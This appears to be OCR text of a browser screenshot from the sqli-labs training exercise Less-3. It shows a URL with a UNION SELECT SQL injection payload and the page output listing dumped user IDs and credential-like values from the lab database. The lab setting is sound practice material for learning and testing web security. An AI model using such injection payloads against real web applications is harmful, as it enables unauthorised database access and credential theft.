 Less-3 Error Based- String (with Twist) - Mozilla Firefox
Less-3 Error Based- String (w
192.168.80.225/sqli-labs/Less-3/?id=1 ') union SELECT 1,group_concat(id),group_con
Welcome Dhakkan
Your Login name:1,2,3,4,5,6,7,8
Your
Password:Dumb@dhakkan.com,Angel@iloveu.com,Dummy@dhakkan.local,secure@dhakkan.loc